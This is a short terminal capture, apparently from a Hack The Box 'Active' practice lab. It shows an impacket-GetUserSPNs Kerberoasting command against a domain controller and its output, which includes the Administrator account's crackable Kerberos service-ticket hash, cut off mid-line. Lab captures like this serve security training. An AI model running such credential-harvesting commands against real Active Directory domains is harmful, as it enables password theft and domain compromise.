 ~/Doc/htb/AD/easy-active/smbFolder impacket-GetUserSPNs active.htb/svc_tgs -dc-ip 10.129.231.79 -request
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
ServicePrincipalName Name MemberOf PasswordLastSet L
astLogon Delegation
-------------------- ------------- -------------------------------------------------------- -------------------------- -
------------------------- ----------
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 15:06:40.351723 2
025-03-16 20:22:59.571744
[-] CCache file is not found. Skipping...
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$d9da870b8ac0bd07af949691d68a409c$464fe5aeb889e092d47348b9548
f5f262af365e78ab15b5bdf0cc34f0eff22102c3cec7a968d950652b4c040ad96dd2bc5f810c9a2ced2b54897e497a48e4944bb6da387a5fdb62718fc926